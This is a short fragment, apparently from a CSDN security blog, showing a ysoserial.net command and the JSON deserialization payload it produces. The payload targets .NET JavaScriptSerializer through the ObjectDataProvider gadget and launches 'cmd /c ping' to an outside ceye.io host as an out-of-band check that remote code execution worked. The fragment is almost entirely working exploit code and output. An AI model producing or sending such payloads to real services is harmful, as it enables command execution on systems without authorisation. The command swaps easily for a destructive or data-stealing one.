 PS D:\渗透工具\ysoserial-1.35\Release> ./ysoserial.exe -f JavaScriptSerializer -g ObjectDataProvider -c "ping v0u26h.ceye.io"
{
    '__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e
35',
    'MethodName':'Start',
    'ObjectInstance':{
        '__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        'StartInfo': {
            '__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
            'FileName':'cmd', 'Arguments':'/c ping v0u26h.ceye.io'
        }
    }
}
CSDN @OidBoy_G